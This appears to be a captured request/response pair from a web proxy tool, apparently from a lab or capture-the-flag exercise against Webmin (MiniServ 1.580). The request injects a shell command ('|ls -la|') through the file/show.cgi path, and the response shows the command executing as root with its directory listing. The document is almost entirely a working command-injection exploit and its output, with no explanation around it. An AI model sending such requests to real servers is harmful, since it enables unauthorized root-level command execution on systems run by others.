 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /file/show.cgi/bin/echo|ls -la| HTTP/1.1
2 Host: localhost:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: testing=1; sid=02a6c3d959e3d049a33bc6e6b37579d7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Tue, 5 Jul 2022 17:19:50 GMT
3 Server: MiniServ/1.580
4 Connection: close
5 X-no-links: 1
6 Content-length:
7 Content-type: application/unknown
8
9 total 1048
10 drwxr-xr-x 6 root root 12288 Aug 16 2019 .
11 drwxr-xr-x 122 root root 12288 Aug 16 2019 ..
12 -rw-r--r-- 1 root root 5131 Jan 21 2012 ACLEditor.class
13 -rw-r--r-- 1 root root 2397 Jan 21 2012 ACLEntry.class
14 -rw-r--r-- 1 root root 5277 Jan 21 2012 ACLWindow.class
15 -rw-r--r-- 1 root root 3520 Jan 21 2012 AttributeEditor.class
16 -rw-r--r-- 1 root root 4025 Jan 21 2012 AttributesWindow.class
17 -rw-r--r-- 1 root root 1725 Jan 21 2012 BorderPanel.class
18 -rwxr-xr-x 1 root root 1045 Jan 21 2012 BorderPanel.java
19 -rw-r--r-- 1 root root 3537 Jan 21 2012 CHANGELOG
20 -rw-r--r-- 1 root root 4780 Jan 21 2012 CbButton.class
21 -rw-r--r-- 1 root root 5435 Jan 21 2012 CbButton.java